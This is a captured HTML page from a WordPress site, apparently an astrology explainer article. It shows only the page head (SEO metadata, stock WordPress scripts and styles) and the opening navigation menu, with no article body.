

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives/
body_size: 13626
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>What is Astrology? See the importance of studying the stars in our lives | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2021/07/asas.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Since the most remote times, humans have searched for self-knowledge and explanations for the most different facts and events in the world, seeking to know the formation of the Universe and planets. And since very early, thousands of years ago, it was believed that wandering stars - those that walked across the sky as the" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#article","name":"What is Astrology? See the importance of studying the stars in our lives | malluweb","headline":"What is Astrology? See the importance of studying the stars in our lives","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/07\/asas.jpg","width":748,"height":421},"datePublished":"2021-07-09T14:32:11+06:00","dateModified":"2023-04-19T16:37:08+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/malluweb.org\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#listItem","name":"What is Astrology? See the importance of studying the stars in our lives"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#listItem","position":3,"name":"What is Astrology? See the importance of studying the stars in our lives","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#webpage","url":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/","name":"What is Astrology? See the importance of studying the stars in our lives | malluweb","description":"Since the most remote times, humans have searched for self-knowledge and explanations for the most different facts and events in the world, seeking to know the formation of the Universe and planets. And since very early, thousands of years ago, it was believed that wandering stars - those that walked across the sky as the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/07\/asas.jpg","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/#mainImage"},"datePublished":"2021-07-09T14:32:11+06:00","dateModified":"2023-04-19T16:37:08+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; What is Astrology? See the importance of studying the stars in our lives Comments Feed" href="https://malluweb.org/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/10296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=10296' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fwhat-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fwhat-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-10296 single-format-standard right-sidebar post-layout-modern post-cat-10 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
